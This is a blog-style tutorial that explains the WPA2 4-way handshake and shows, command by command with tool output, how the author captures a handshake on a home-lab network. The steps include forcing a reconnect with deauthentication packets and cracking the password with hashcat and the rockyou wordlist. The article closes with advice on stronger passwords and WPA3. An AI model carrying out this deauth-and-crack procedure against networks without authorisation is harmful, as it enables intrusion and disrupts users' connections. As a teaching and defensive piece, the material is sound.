How hackers crack WiFi passwords.
WiFi is one of, if not the most common wireless technology. Its security is important not only in enterprise networks but in our everyday life.
Today i'll cover how attackers crack WiFi networks with WPA2 encryption, which corresponds to nearly 75% of today's networks.
First we need to talk about what we are cracking.
4-way handshake

We can see 4 EAPOL (Extensible Authentication Protocol over LAN) packets with a lot of new keywords, lets go over them one by one.
ANonce - access point nonce - a random number generated by the access point.
SNonce - station nonce - a random number generated by the client.
Both of these are here to ensure that encryption is different between sessions.
PTK (Pairwise Transient Key) = PRF (PMK + ANonce + SNonce + Mac (AP)+ Mac (Client))
PMK (Pairwise Master Key) = PBKDF2 (Passphrase, SSID, 4096)
Here both PRF and PBKDF2 are cryptographic functions used to derive the values of PMK and PTK, the third value in PBKDF2, represents the number of hashing iterations done by the function, for WPA2 its 4096.
PTK is later used for encrypting the session.
MIC (Message Integrity Code) - Ensures that both the client and the ap get the same keys for successful encryption. It is calculated using the first 128bits of PTK and the EAPOL frame with MIC portion set to 0.
GTK (Group Temporal Key) - is a unique key shared by all the devices on the network, it's used to encrypt Broadcast and Multicast traffic.
The last ACK message informs the AP that the client derived an installed all encryption keys successfully and that the client will use encryption from now on.
*Even tho this might seam complicated but it's a big simplification of the 4-way handshake. Full inner workings of this process are outside of scope of this article.
For each WIFI password we want to test while bruteforcing, we can calculate the PMK, PTK and MIC using the captured data. If the calculated MIC matches with the captured one, we guessed the correct password. Now let's put the theory into action.
Aircrack-ng
!!!SECTION BELOW IS PURELY EDUCATIONAL, AND DONE IN A CONTROLLED ENVIRONMENT, DO NOT ATTACK NETWORKS WITHOUT PERMISSION OF ITS OWNER!!!
Aircrack-ng is a network software suite consisting of a detector, packet sniffer, WEP and WPA/WPA2-PSK cracker and analysis tool for 802.11 wireless LANs.
We will need a network adapter that supports both monitor and packet injection modes.
First we will use airmon-ng to put our adapter in monitor mode:
simsin@kali:~$ sudo airmon-ng check kill
[sudo] password for simsin:
Killing these processes:
PID Name
811 wpa_supplicant
simsin@kali:~$ sudo airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0 ath9k Qualcomm Atheros AR9287 Wireless Network Adapter (PCI-Express) (rev
01)
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
simsin@kali:~$ ifconfig
---SNIP---
wlan0mon: flags=4163 mtu 1500
unspec 18-D6-C7-66-B1-0D-00-F8-00-00-00-00-00-00-00-00 txqueuelen 1000
---SNIP---
Now that my adapter is in monitor mode i can begin sniffing, using airodump-ng:
simsin@kali:~$ sudo airodump-ng wlan0mon
CH 10 ][ Elapsed: 2 mins ][ 2024-09-01 20:43
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSIDD
---SNIP---
00:21:91:32:8B:1F -63 773 57 2 2 54 WPA2 TKIP PSK dd-wrt
---SNIP---
I have to snip out a lot of my neighbors networks, but we will focus on my home-lab one with SSID of: dd-wrt. Right now airodump is jumping around channels to find all available networks. The network im attacking is on channel 2, we can listen to only that channel, also we can listen for packets only related to the victim network:
simsin@kali:~$ sudo airodump-ng wlan0mon -c 2 -d 00:21:91:32:8B:1F
CH 2 ][ Elapsed: 30 s ][ 2024-09-01 20:54
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:21:91:32:8B:1F -19 92 333 242 6 2 54 WPA WEP dd-wrt
BSSID STATION PWR Rate Lost Frames Notes Probes
00:21:91:32:8B:1F D6:73:AF:3D:D7:F2 -38 54 - 1 0 316
We can see a station with a mac address of: D6:73:AF:3D:D7:F2 - aka. my phone. In theory that's all we have to do to capture a handshake. we can specify -w flag with a filename so when we capture a handshake it will get saved into a file. But still we would need to wait for a device to authenticate, or we could force it to do so.
Deauthentication packets
Deauthentication packets are normally defined in the WiFi standard. Normally they are used to terminate a WiFi connection for a number of reasons. Problem with modern devices is that when they are deauthenticated/they loose connection, they will immediately try to reconnect, or in our case reauthenticate.
While listening with airodump, we can use aireplay-ng to deauthenticate my phone off the network:
simsin@kali:~$ sudo aireplay-ng --deauth 0 -a 00:21:91:32:8B:1F wlan0mon
21:17:28 Waiting for beacon frame (BSSID: 00:21:91:32:8B:1F) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c ).
21:17:28 Sending DeAuth (code 7) to broadcast -- BSSID: [00:21:91:32:8B:1F]
21:17:28 Sending DeAuth (code 7) to broadcast -- BSSID: [00:21:91:32:8B:1F]
21:17:29 Sending DeAuth (code 7) to broadcast -- BSSID: [00:21:91:32:8B:1F]
---SNIP---
simsin@kali:~$ sudo airodump-ng wlan0mon -c 2 -d 00:21:91:32:8B:1F -w output
CH 2 ][ Elapsed: 1 min ][ 2024-09-01 21:21 ][ WPA handshake: 00:21:91:32:8B:1F
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:21:91:32:8B:1F -18 100 583 378 1 2 54 WPA2 TKIP PSK dd-wrt
BSSID STATION PWR Rate Lost Frames Notes Probes
00:21:91:32:8B:1F D6:73:AF:3D:D7:F2 -42 9 - 1 0 411 EAPOL
Now we can see that in the top right corner of airodump (that was running in the background) appeared "WPA handshake: 00:21:91:32:8B:1F", and also next to our client we can see a note saying EAPOL. That's how we know we captured a handshake, now lets crack it.
Cracking the capture
First we will need to get the hash out of the capture file we got above, we can do that by using hcxpcapngtool from hcxtools package:
simsin@kali:~$ ls
output-01.cap output-01.csv output-01.kismet.csv output-01.kismet.netxml
output-01.log.csv
simsin@kali:~$ sudo hcxpcapngtool output-01.cap -o hash
hcxpcapngtool 6.2.7 reading from output-01.cap...
---SNIP---
session summary
---------------
processed cap files...................: 1
simsin@kali:~$ ls
hash output-01.cap output-01.csv output-01.kismet.csv output-01.kismet.netxml
output-01.log.csv
simsin@kali:~$ cat hash
WPA*02*7d51923855bf9140cdd5f08dfccf06b9*002191328b1f*d673af3dd7f2*64642d777274*3dd27c71f5362f4a140f30ccfb78b014203b87fc4ec55b0e7987eff2407df309*01030075020109000000000000000000092f417f61085d7f89bf4167c39f6eeffb8fd1069d8e342bfd60f896ada9ee6bed000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001630140100000fac020100000fac020100000fac020000*a2
Now we got a file called hash with all we need to crack the password. Note that this file doesn't really contain just a hash, it contains versions, mac addresses, SSID and other captured data required to crack the password.
Now lets use hashcat to finally get the password, I'll use a dictionary attack with well know rockyou.txt wordlist. To do that I will specify attack mode to straight with -a 0 flag and set the hash mode with -m 22000.
simsin@kali:~$ sudo hashcat -a 0 -m 22000 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
---SNIP---
CUDA API (CUDA 12.2)
====================
* Device #1: NVIDIA GeForce GTX 1060 6GB, 5389/6069 MB, 10MCU
---SNIP---
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
---SNIP---
7d51923855bf9140cdd5f08dfccf06b9:002191328b1f:d673af3dd7f2:dd-wrt:spiderman080403
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22000 (WPA-PBKDF2-PMKID+EAPOL)
Hash.Target......: hash
Time.Started.....: Sun Sep 1 21:40:11 2024 (11 secs)
Time.Estimated...: Sun Sep 1 21:40:22 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 210.2 kH/s (10.63ms) @ Accel:32 Loops:64 Thr:512 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3651173/14344385 (25.45%)
Rejected.........: 1521253/3651173 (41.66%)
Restore.Point....: 3440406/14344385 (23.98%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: swimmin6 -> socksnpants
Hardware.Mon.#1..: Temp: 59c Fan: 34% Util: 98% Core:1949MHz Mem:3802MHz Bus:16
Started: Sun Sep 1 21:40:10 2024
Stopped: Sun Sep 1 21:40:23 2024
We can see the password: spiderman080403
It took seconds on a GTX 1060 6GB, just imagine what a top shelf graphics card could do while brute-forcing. And the questions is:
How to protect yourself?
First of all use a unique, long, complicated password, never the default one that comes in with your router. If you can start using WPA3 do it, if you have devices that don't support it, maybe try to put them on a separate network, that will be less secure because of WPA2.
Now try replicating the steps shown in this article, also try securing your home network.